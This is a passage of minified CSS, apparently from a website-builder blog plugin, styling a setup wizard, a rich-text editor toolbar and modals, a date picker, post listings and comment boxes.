5px 7px 32px;background:url([data-uri]) no-repeat 0 0;margin-bottom:4px}.smallTitle{font-size:20px;color:#555;text-transform:uppercase;font-weight:normal}.setupPageBg{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;background:#fff;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;padding:40px;border:1px dashed #bbb;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1);min-width:620px}.setupPageBg label{display:block;margin-bottom:5px;font-weight:400}.setupPageBg input[type=text]{padding:7px;font-size:12px;width:200px;border:1px solid #c5c5c5;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#fff}.setupPageBg p{margin-bottom:15px}.largeSuccessPanel{height:200px;background:url([data-uri]) no-repeat center center}#succMessage{font-family:'Open Sans',sans-serif;font-weight:400;font-size:14px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;border:2px solid #42c7ea}#succMessage p{margin-bottom:15px}.bubble{position:absolute;width:200px;height:40px;padding:15px;background:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:#42c7ea dashed 1px;font-size:14px;color:#42c7ea;font-weight:300;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.1);box-shadow:0 0 3px 0 rgba(0,0,0,0.1)}.bubble:after{content:'';position:absolute;border-style:solid;border-width:0 15px 15px;border-color:#fff transparent;display:block;width:0;z-index:1;top:-15px;left:47px}.bubble:before{content:'';position:absolute;border-style:solid;border-width:0 15px 15px;border-color:#42c7ea transparent;display:block;width:0;z-index:0;top:-16px;left:47px}#setupWizard{font-family:'Open Sans',sans-serif;font-weight:400;font-size:14px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;padding:0;margin-bottom:7px;background:#edebe3;overflow:hidden;min-width:700px}#setupWizard .steps{float:left;width:calc(33% - 48px);margin:0;padding:18px 18px 18px 30px}#setupWizard .steps:last-of-type{width:calc(34% - 48px)}#setupWizard .steps .stepText{float:left;margin-left:10px;margin-top:14px;font-weight:300}#setupWizard .inactive{color:#666}#setupWizard .active{color:#fff;background:#42c7ea;position:relative}#setupWizard #corner{background:#42c7ea}#setupWizard #corner:after{content:"";position:absolute;right:0;border-left:22px solid #42c7ea;border-top:41px solid #edebe3;border-bottom:41px solid #edebe3;margin:-18px 0 0}.circledNumber{border-radius:50%;width:30px;height:30px;padding:6px;background:#fff;border:2px solid rgba(100,100,100,0.2);color:#666;text-align:center;font-size:24px;float:left;line-height:28px}.circledNumberActive{border:2px solid #fff;color:#fff;background:rgba(100,100,100,0.2)}.clearfloat{clear:both;height:0;font-size:1px;line-height:0}.blog_rte-box *,.blog_rte-box::after,.blog_rte-box::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.blog_rte-box,.blog_rte-editor{display:block;position:relative;border:1px solid #ccc;width:calc(100% - 1px);min-height:300px;margin:0 auto 5px;background:#fff}.blog_rte-box .blog_rte-editor{margin:0 auto}.blog_rte-box.blog_rte-fullscreen{background:#FEFEFE}.blog_rte-editor,.blog_rte-textarea{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1% 2%;min-height:300px;width:100%;border-style:none;resize:none;outline:0}.blog_rte-box-blur .blog_rte-editor *{color:transparent!important;text-shadow:0 0 7px #333}.blog_rte-box-blur .blog_rte-editor img{opacity:.2}.blog_rte-textarea{position:relative;display:block;overflow:auto;border:none;white-space:normal;font-size:14px;font-family:Inconsolata,Consolas,Courier,"Courier New",sans-serif;line-height:18px}.blog_rte-box.blog_rte-editor-visible .blog_rte-textarea{position:absolute;top:37px;height:1px!important;width:25%;min-height:0!important;padding:0!important;background:0 0;opacity:0}.blog_rte-box.blog_rte-editor-hidden .blog_rte-textarea{display:block}.blog_rte-box.blog_rte-editor-hidden .blog_rte-editor{display:none}.blog_rte-editor[contenteditable=true]:empty:before{content:attr(placeholder);color:#999}.blog_rte-button-pane{position:relative;width:100%;background:#ecf0f1;border-bottom:1px solid #d7e0e2;margin:0;padding:0;list-style-type:none;line-height:10px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.blog_rte-button-pane li{display:inline-block;text-align:center;overflow:hidden;padding:0!important}.blog_rte-button-pane li.blog_rte-separator{width:1px;background:#d7e0e2;margin:0 5px;height:35px}.blog_rte-button-pane.blog_rte-disable li:not(.blog_rte-not-disable) button:not(.blog_rte-active){opacity:.2;cursor:default}.blog_rte-button-pane.blog_rte-disable li.blog_rte-separator{background:#e3e9eb}.blog_rte-button-pane li button{padding:1px 6px!important}.blog_rte-button-pane li button.blog_rte-active,.blog_rte-button-pane li.blog_rte-not-disable button:focus,.blog_rte-button-pane li.blog_rte-not-disable button:hover,.blog_rte-button-pane:not(.blog_rte-disable) li button:focus,.blog_rte-button-pane:not(.blog_rte-disable) li button:hover{background-color:#FFF;outline:0}.blog_rte-button-pane li .blog_rte-open-dropdown:after{display:block;content:" ";position:absolute;top:25px;right:3px;height:0;width:0;border:3px solid transparent;border-top-color:#555}.blog_rte-button-pane .blog_rte-buttons-right{float:right;width:auto}.blog_rte-button-pane .blog_rte-buttons-right button{float:left}.blog_rte-dropdown{width:200px;border:1px solid #ecf0f1;padding:5px 0;border-top:none;background:#FFF;margin-left:-1px;-webkit-box-shadow:rgba(0,0,0,.1) 0 2px 3px;box-shadow:rgba(0,0,0,.1) 0 2px 3px}.blog_rte-dropdown button{display:block;width:100%;height:35px;line-height:35px;text-decoration:none;background:#FFF;padding:0 14px;color:#333!important;border:none;cursor:pointer;text-align:left;font-size:15px;-webkit-transition:all .15s;transition:all .15s}.blog_rte-dropdown button:focus,.blog_rte-dropdown button:hover{background:#ecf0f1}.blog_rte-modal{position:absolute;top:0;left:50%;margin-left:-260px;width:520px;height:350px;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.blog_rte-modal-box{position:absolute;top:0;left:50%;margin-left:-250px;width:500px;padding-bottom:45px;z-index:1;background-color:#FFF;text-align:center;font-size:14px;-webkit-box-shadow:rgba(0,0,0,.2) 0 2px 3px;box-shadow:rgba(0,0,0,.2) 0 2px 3px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.blog_rte-modal-box .blog_rte-modal-title{font-size:24px;font-weight:700;margin:0 0 20px;padding:15px 0 13px;display:block;border-bottom:1px solid #EEE;color:#333;background:#fbfcfc}.blog_rte-modal-box .blog_rte-progress{width:100%;background:red;height:3px;position:absolute;top:58px}.blog_rte-modal-box .blog_rte-progress .blog_rte-progress-bar{background:#2BC06A;height:100%;-webkit-transition:width .15s linear;transition:width .15s linear}.blog_rte-modal-box label{display:block;position:relative;margin:15px 12px;height:27px;line-height:27px;overflow:hidden}.blog_rte-modal-box label .blog_rte-input-infos{display:block;text-align:left;height:25px;line-height:25px;-webkit-transition:all .15;transition:all .15}.blog_rte-modal-box label .blog_rte-input-infos span{display:block;color:#69878e;background-color:#fbfcfc;border:1px solid #DEDEDE;padding:0 7px;width:137px}.blog_rte-modal-box label .blog_rte-input-infos span.blog_rte-msg-error{color:#e74c3c}.blog_rte-modal-box label.blog_rte-input-error input,.blog_rte-modal-box label.blog_rte-input-error textarea{border:1px solid #e74c3c}.blog_rte-modal-box label.blog_rte-input-error .blog_rte-input-infos{margin-top:-27px}.blog_rte-modal-box label input{position:absolute;top:0;right:0;height:27px;line-height:27px;border:1px solid #DEDEDE;background:0 0;font-size:14px;width:340px;padding:0 7px;-webkit-transition:all .15s;transition:all .15s}.blog_rte-modal-box label input:focus,.blog_rte-modal-box label input:hover{outline:0;border:1px solid #95a5a6}.blog_rte-modal-box label input:focus{background:rgba(230,230,255,.1)}.blog_rte-modal-box .error{margin-top:25px;display:block;color:red}.blog_rte-modal-box .blog_rte-modal-button{position:absolute;bottom:10px;right:0;text-decoration:none;color:#FFF;display:block;width:100px;height:35px;line-height:33px;margin:0 10px;background-color:#333;border:none;border-top:none;cursor:pointer;font-family:"Trebuchet MS",Helvetica,Verdana,sans-serif;font-size:16px;-webkit-transition:all .15s;transition:all .15s}.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-submit{right:110px;background:#42c7ea}.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-submit:focus,.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-submit:hover{background:#333;outline:0}.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-submit:active{background:#25a259}.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-reset{color:#555;background:#e6e6e6}.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-reset:focus,.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-reset:hover{background:#fbfbfb;outline:0}.blog_rte-modal-box .blog_rte-modal-button.blog_rte-modal-reset:active{background:#d4d4d4}.blog_rte-overlay{position:absolute;background-color:rgba(255,255,255,.5);width:100%;left:0;display:none}body.blog_rte-body-fullscreen{overflow:hidden}.blog_rte-fullscreen{position:fixed;top:0;left:0;width:100%;height:100%;margin:0;padding:0;z-index:99999}.blog_rte-fullscreen .blog_rte-editor,.blog_rte-fullscreen.blog_rte-box{border:none}.blog_rte-fullscreen .blog_rte-overlay{height:100%!important}.blog_rte-editor embed,.blog_rte-editor img,.blog_rte-editor object,.blog_rte-editor video{width:auto;max-width:100%}.blog_rte-editor img,.blog_rte-editor video{height:auto}.blog_rte-editor img{cursor:move}.blog_rte-editor.blog_rte-reset-css{background:#FEFEFE!important;font-family:"Trebuchet MS",Helvetica,Verdana,sans-serif!important;font-size:14px!important;line-height:1.45em!important;white-space:normal!important;color:#333}.blog_rte-editor.blog_rte-reset-css a{color:#15c!important;text-decoration:underline!important}.blog_rte-editor.blog_rte-reset-css blockquote,.blog_rte-editor.blog_rte-reset-css div,.blog_rte-editor.blog_rte-reset-css ol,.blog_rte-editor.blog_rte-reset-css p,.blog_rte-editor.blog_rte-reset-css ul{-webkit-box-shadow:none!important;box-shadow:none!important;background:0 0!important;margin:0 0 15px!important;line-height:1.4em!important;font-family:"Trebuchet MS",Helvetica,Verdana,sans-serif!important;font-size:14px!important;border:none}.blog_rte-editor.blog_rte-reset-css hr,.blog_rte-editor.blog_rte-reset-css iframe,.blog_rte-editor.blog_rte-reset-css object{margin-bottom:15px!important}.blog_rte-editor.blog_rte-reset-css blockquote{margin-left:32px!important;font-style:italic!important;color:#555}.blog_rte-editor.blog_rte-reset-css ol,.blog_rte-editor.blog_rte-reset-css ul{padding-left:20px!important}.blog_rte-editor.blog_rte-reset-css ol ol,.blog_rte-editor.blog_rte-reset-css ol ul,.blog_rte-editor.blog_rte-reset-css ul ol,.blog_rte-editor.blog_rte-reset-css ul ul{border:none;margin:2px!important;padding:0 0 0 24px!important}.blog_rte-editor.blog_rte-reset-css hr{display:block;height:1px;border:none;border-top:1px solid #CCC}.blog_rte-editor.blog_rte-reset-css h1,.blog_rte-editor.blog_rte-reset-css h2,.blog_rte-editor.blog_rte-reset-css h3,.blog_rte-editor.blog_rte-reset-css h4{color:#111;background:0 0;margin:0!important;padding:0!important;font-weight:700}.blog_rte-editor.blog_rte-reset-css h1{font-size:32px!important;line-height:38px!important;margin-bottom:20px!important}.blog_rte-editor.blog_rte-reset-css h2{font-size:26px!important;line-height:34px!important;margin-bottom:15px!important}.blog_rte-editor.blog_rte-reset-css h3{font-size:22px!important;line-height:28px!important;margin-bottom:7px!important}.blog_rte-editor.blog_rte-reset-css h4{font-size:16px!important;line-height:22px!important;margin-bottom:7px!important}.blog_rte-black .blog_rte-button-pane{background-color:#222;border-bottom-color:#343434}.blog_rte-black .blog_rte-button-pane li.blog_rte-separator{background-color:#343434}.blog_rte-black .blog_rte-button-pane.blog_rte-disable li.blog_rte-separator{background-color:#2a2a2a}.blog_rte-black .blog_rte-button-pane li button.blog_rte-active,.blog_rte-black .blog_rte-button-pane li.blog_rte-not-disable button:focus,.blog_rte-black .blog_rte-button-pane li.blog_rte-not-disable button:hover,.blog_rte-black .blog_rte-button-pane:not(.blog_rte-disable) li button:focus,.blog_rte-black .blog_rte-button-pane:not(.blog_rte-disable) li button:hover{background-color:#555}.blog_rte-black .blog_rte-button-pane li .blog_rte-open-dropdown:after{border-top-color:#fff}.blog_rte-black .blog_rte-dropdown{border-color:#222;background:#222}.blog_rte-black .blog_rte-dropdown button{background:#222;color:#fff}.blog_rte-black .blog_rte-dropdown button:focus,.blog_rte-black .blog_rte-dropdown button:hover{background:#555}.blog_rte-black .blog_rte-modal-box{background-color:#222}.blog_rte-black .blog_rte-modal-box .blog_rte-modal-title{border-bottom:1px solid #555;color:#fff;background:#3c3c3c}.blog_rte-black .blog_rte-modal-box label{display:block;position:relative;margin:15px 12px;height:27px;line-height:27px;overflow:hidden}.blog_rte-black .blog_rte-button-pane li:first-child button,.blog_rte-button-pane li:first-child button{margin-left:6px}.blog_rte-black .blog_rte-button-pane li:last-child button,.blog_rte-button-pane li:last-child button{margin-right:6px}.blog_rte-black .blog_rte-modal-box label .blog_rte-input-infos span{color:#eee;background-color:#2f2f2f;border-color:#222}.blog_rte-black .blog_rte-modal-box label .blog_rte-input-infos span.blog_rte-msg-error{color:#e74c3c}.blog_rte-black .blog_rte-modal-box label.blog_rte-input-error input,.blog_rte-black .blog_rte-modal-box label.blog_rte-input-error textarea{border-color:#e74c3c}.blog_rte-black .blog_rte-modal-box label input{border-color:#222;color:#eee;background:#333}.blog_rte-black .blog_rte-modal-box label input:focus,.blog_rte-black .blog_rte-modal-box label input:hover{border-color:#95a5a6}.blog_rte-black .blog_rte-modal-box label input:focus{background-color:rgba(230,230,255,.1)}.blog_rte-black .blog_rte-overlay{background-color:rgba(0,0,0,.5)}.blog_rte-button-pane li button{display:block;position:relative;text-indent:-9999px;width:35px;height:35px;overflow:hidden;background:url([data-uri]) no-repeat;border:none;cursor:pointer;-webkit-transition:background-color .15s,background-image .15s,opacity .15s;transition:background-color .15s,background-image .15s,opacity .15s}.blog_rte-button-pane li button.blog_rte-viewHTML-button{background-position:5px -570px}.blog_rte-button-pane li button.blog_rte-formatting-button{background-position:5px -120px}.blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -45px}.blog_rte-button-pane li button.blog_rte-em-button,.blog_rte-button-pane li button.blog_rte-italic-button{background-position:5px -270px}.blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -495px}.blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -470px}.blog_rte-button-pane li button.blog_rte-link-button{background-position:5px -345px}.blog_rte-button-pane li button.blog_rte-insertImage-button{background-position:5px -245px}.blog_rte-button-pane li button.blog_rte-justifyLeft-button{background-position:5px -320px}.blog_rte-button-pane li button.blog_rte-justifyCenter-button{background-position:5px -70px}.blog_rte-button-pane li button.blog_rte-justifyRight-button{background-position:5px -420px}.blog_rte-button-pane li button.blog_rte-justifyFull-button{background-position:5px 5px}.blog_rte-button-pane li button.blog_rte-unorderedList-button{background-position:5px -520px}.blog_rte-button-pane li button.blog_rte-orderedList-button{background-position:5px -370px}.blog_rte-button-pane li button.blog_rte-horizontalRule-button{background-position:5px -220px}.blog_rte-button-pane li button.blog_rte-removeformat-button{background-position:5px -395px}.blog_rte-button-pane li button.blog_rte-fullscreen-button{background-position:5px -170px}.blog_rte-button-pane li button.blog_rte-close-button{background-position:5px -95px}.blog_rte-fullscreen .blog_rte-button-pane li button.blog_rte-fullscreen-button{background-position:5px -145px}.blog_rte-fr .blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-fr .blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -195px}.blog_rte-fr .blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -445px}.blog_rte-fr .blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-fr .blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -295px}.blog_rte-black .blog_rte-button-pane li button{background-image:url(./images/icons-white.png)}.blog_rte-black .blog_rte-button-pane li button.blog_rte-viewHTML-button{background-position:5px -570px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-formatting-button{background-position:5px -120px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-black .blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -45px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-em-button,.blog_rte-black .blog_rte-button-pane li button.blog_rte-italic-button{background-position:5px -270px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -495px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-black .blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -470px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-link-button{background-position:5px -345px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-insertImage-button{background-position:5px -245px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyLeft-button{background-position:5px -320px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyCenter-button{background-position:5px -70px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyRight-button{background-position:5px -420px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyFull-button{background-position:5px 5px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-unorderedList-button{background-position:5px -520px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-orderedList-button{background-position:5px -370px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-horizontalRule-button{background-position:5px -220px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-removeformat-button{background-position:5px -395px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-fullscreen-button{background-position:5px -170px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-close-button{background-position:5px -95px}.blog_rte-black .blog_rte-fullscreen .blog_rte-button-pane li button.blog_rte-fullscreen-button{background-position:5px -145px}.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -195px}.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -445px}.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -295px}@media only screen and (-webkit-min-device-pixel-ratio:1.3),only screen and (min--moz-device-pixel-ratio:1.3),only screen and (-o-min-device-pixel-ratio:43),only screen and (min-device-pixel-ratio:1.3),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.blog_rte-button-pane li button{-webkit-background-size:25px 600px!important;background-size:25px 600px!important;background-image:url([data-uri])!important}.blog_rte-button-pane li button.blog_rte-viewHTML-button{background-position:5px -570px}.blog_rte-button-pane li button.blog_rte-formatting-button{background-position:5px -120px}.blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -45px}.blog_rte-button-pane li button.blog_rte-em-button,.blog_rte-button-pane li button.blog_rte-italic-button{background-position:5px -270px}.blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -495px}.blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -470px}.blog_rte-button-pane li button.blog_rte-link-button{background-position:5px -345px}.blog_rte-button-pane li button.blog_rte-insertImage-button{background-position:5px -245px}.blog_rte-button-pane li button.blog_rte-justifyLeft-button{background-position:5px -320px}.blog_rte-button-pane li button.blog_rte-justifyCenter-button{background-position:5px -70px}.blog_rte-button-pane li button.blog_rte-justifyRight-button{background-position:5px -420px}.blog_rte-button-pane li button.blog_rte-justifyFull-button{background-position:5px 5px}.blog_rte-button-pane li button.blog_rte-unorderedList-button{background-position:5px -520px}.blog_rte-button-pane li button.blog_rte-orderedList-button{background-position:5px -370px}.blog_rte-button-pane li button.blog_rte-horizontalRule-button{background-position:5px -220px}.blog_rte-button-pane li button.blog_rte-removeformat-button{background-position:5px -395px}.blog_rte-button-pane li button.blog_rte-fullscreen-button{background-position:5px -170px}.blog_rte-button-pane li button.blog_rte-close-button{background-position:5px -95px}.blog_rte-fullscreen .blog_rte-button-pane li a.blog_rte-fullscreen-button{background-position:5px -145px}.blog_rte-fr .blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-fr .blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -195px}.blog_rte-fr .blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -445px}.blog_rte-fr .blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-fr .blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -295px}.blog_rte-black .blog_rte-button-pane li button{-webkit-background-size:25px 600px!important;background-size:25px 600px!important;background-image:url(./images/icons-white-2x.png)!important}.blog_rte-black .blog_rte-button-pane li button.blog_rte-viewHTML-button{background-position:5px -570px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-formatting-button{background-position:5px -120px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-black .blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -45px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-em-button,.blog_rte-black .blog_rte-button-pane li button.blog_rte-italic-button{background-position:5px -270px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -495px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-black .blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -470px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-link-button{background-position:5px -345px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-insertImage-button{background-position:5px -245px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyLeft-button{background-position:5px -320px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyCenter-button{background-position:5px -70px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyRight-button{background-position:5px -420px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-justifyFull-button{background-position:5px 5px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-unorderedList-button{background-position:5px -520px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-orderedList-button{background-position:5px -370px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-horizontalRule-button{background-position:5px -220px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-removeformat-button{background-position:5px -395px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-fullscreen-button{background-position:5px -170px}.blog_rte-black .blog_rte-button-pane li button.blog_rte-close-button{background-position:5px -95px}.blog_rte-black .blog_rte-fullscreen .blog_rte-button-pane li a.blog_rte-fullscreen-button{background-position:5px -145px}.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-bold-button,.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-strong-button{background-position:5px -195px}.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-underline-button{background-position:5px -445px}.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-del-button,.blog_rte-black .blog_rte-fr .blog_rte-button-pane li button.blog_rte-strikethrough-button{background-position:5px -295px}}.blog_rte-editor ul,.post_page ul{display:block;padding-left:15px}.blog_rte-editor li ol,.blog_rte-editor li ul,.post_page li ol,.post_page li ul{margin:0 15px}.blog_rte-editor ol,.blog_rte-editor ul,.post_page ol,.post_page ul{margin:15px}.blog_rte-editor ul li,.post_page ul li{list-style:disc}.blog_rte-editor ol li,.post_page ol li{list-style:decimal;margin-left:15px}#blogMain em{font-style:italic;font-weight:inherit}#blogMain strong{font-style:normal;font-weight:700}#blogMain del{text-decoration:line-through}.Blg_DP *,.Blg_DP :after,.Blg_DP :before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.Blg_DP{position:absolute;background:#FFF;border:1px solid #bbb;z-index:1200;padding:5px;top:0}.Blg_DP *{margin:0;padding:0;color:#373737;background:transparent;border:none}.Blg_DP table{border-collapse:collapse;border-spacing:0;width:auto;table-layout:auto}.Blg_DP td,.Blg_DP th{text-align:center;padding:5px 0}.Blg_DP td{cursor:pointer}.Blg_DP .dp_daypicker,.Blg_DP .dp_monthpicker,.Blg_DP .dp_yearpicker{margin-top:3px}.Blg_DP .dp_daypicker td,.Blg_DP .dp_daypicker th,.Blg_DP .dp_monthpicker td,.Blg_DP .dp_yearpicker td{width:30px}.Blg_DP,.Blg_DP .dp_header .dp_hover,.Blg_DP td.dp_selected,.Blg_DP .dp_footer .dp_hover,.Blg_DP td.dp_hover{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.Blg_DP.dp_visible{visibility:visible;filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;transition:opacity .2s ease-in-out}.Blg_DP.dp_hidden{visibility:hidden;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.Blg_DP .dp_header .dp_previous,.Blg_DP .dp_header .dp_next{width:30px}.Blg_DP .dp_header .dp_caption{font-weight:bold}.Blg_DP .dp_header .dp_hover{background:#DEDEDE;color:#373737}.Blg_DP .dp_daypicker th{font-weight:bold}.Blg_DP td.dp_not_in_month{color:#DEDEDE;cursor:default}.Blg_DP td.dp_weekend_disabled{color:#DEDEDE;cursor:default}.Blg_DP td.dp_selected{background:#42c7ea;color:#FFF!important}.Blg_DP td.dp_week_number{cursor:text;font-weight:bold}.Blg_DP .dp_monthpicker td{width:33%}.Blg_DP .dp_yearpicker td{width:33%}.Blg_DP .dp_footer{margin-top:3px}.Blg_DP td.dp_current{color:#3A87AD}.Blg_DP td.dp_disabled_current{color:#3A87AD}.Blg_DP td.dp_disabled{color:#DEDEDE;cursor:default}.Blg_DP td.dp_hover{background:#DEDEDE}button.Blg_DP_Icon{display:block;position:absolute;width:16px;height:16px;background:url([data-uri]) no-repeat left 2px;text-indent:-9000px;border:none;cursor:pointer;padding:0;line-height:0;vertical-align:top}button.Blg_DP_Icon_Disabled{background:#999999}button.Blg_DP_Icon{margin:0 0 0 3px}button.Blg_DP_Icon_Inside_Right{margin:0 6px 0 0}button.Blg_DP_Icon_Inside_Left{margin:0 0 0 3px}.inProgress{cursor:progress}button:focus{outline:0}.configSepLn{border-bottom:#ccc solid 1px}.qmb_5col_layout{width: calc(20% - ((30px * 4)/5));margin-right: 30px;display: inline-block;}.qmb_4col_layout{width: calc(25% - ((30px * 3)/4));margin-right: 30px;display: inline-block;}.qmb_3col_layout{width: calc(33.33% - ((30px * 2)/3));margin-right: 30px;display: inline-block;}.qmb_2col_layout{width: calc(50% - (30px / 2)); margin-right: 30px; display: inline-block;}#blogMain > *{vertical-align:top}#blogMain:after{clear:both}
.post_list_cell a{color: inherit;text-decoration: inherit;}.post_list_cell a:hover{color: #AD6B4E;text-decoration: none;}.post_list_imagecnt{cursor: pointer;}.post_list_imagecnt .post_list_image_multiple:nth-child(3n+1), .post_list_imagecnt .post_list_image_multiple:first-child{margin-left: 0;}.post_list_imagecnt .post_list_image_multiple:nth-child(3n){margin-right: 0;}.post_list_image_fit{width: 100%;}.post_list_image_multiple{width: calc((100% / 3) - 4px);background-repeat:no-repeat;background-size:cover;background-position: center;height: 200px;float: left;margin: 2px;}.post_list_image_multiple:hover{filter:brightness(70%); -webkit-filter:brightness(70%); -moz-filter:brightness(70%); -ms-filter:brightness(70%); -webkit-transition: 300ms -webkit-filter linear; -webkit-transition: 300ms filter linear; -moz-transition: 300ms -moz-filter linear; -ms-transition: 300ms -ms-filter linear; -o-transition: 300ms -o-filter linear; transition: 300ms -webkit-filter linear;}.post_list_image_multiple:not( :hover ){filter:brightness(100%); -webkit-filter:brightness(100%); -moz-filter:brightness(100%); -ms-filter:brightness(100%); -webkit-transition: 300ms -webkit-filter linear; -webkit-transition: 300ms filter linear; -moz-transition: 300ms -moz-filter linear; -ms-transition: 300ms -ms-filter linear; -o-transition: 300ms -o-filter linear; transition: 300ms -webkit-filter linear; }.post_page{position: relative;}.post_page a{color: inherit; text-decoration: inherit;}.QMB_list_text a:hover, .QMB_post_text a:hover{color: #AD6B4E !important;text-decoration: none !important;}.QMB_list_text a, .QMB_post_text a{color: #B8BABC !important; text-decoration: none !important;}.post_page_image{width: 100%;}.QMB_post_text img, .QMB_list_text img, .post_page_text img, .post_list_text img{width: initial;} #commentBoxContainer{padding: 20px; margin-top: 10px; margin-left: 0px; margin-right: 0px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; background: #555555;} .blgSubmitCmntBtn{border: none; font-size: 14px; padding: 8px 15px; background: #777777; color: #FFFFFF; -moz-border-radius: 3px; -webkit-border-radius: 3px;border-radius: 3px;cursor: pointer;margin: 0;}.blgSubmitCmntBtn:hover{background: #333333;}.blgcmnt_cell{position: relative;}.blgcmnt_unpublished{opacity: 0.5;}.blgcmnt_hdr{margin-top: 0px !important; margin-bottom: 20px !important;}
.museblogLogo {height:485px; width:650px; background-image: url([data-uri]);} .post_list_cell h1, .post_page h1, .blog_rte-editor h1{color: #000000; font-size: 20px; font-weight:bold;} .post_list_cell h2, .post_page h2, .blog_rte-editor h2{color: #000000; font-size: 18px; font-weight:normal;} .post_list_cell h3, .post_page h3, .blog_rte-editor h3{color: #000000; font-size: 16px; font-weight:normal;} .post_list_cell h4, .post_page h4, .blog_rte-editor h4{color: #000000; font-size: 14px; font-weight:normal;} .post_list_cell blockquote, .post_page blockquote, .blog_rte-editor blockquote{color: #000000; font-size: 12px; font-weight:normal;}
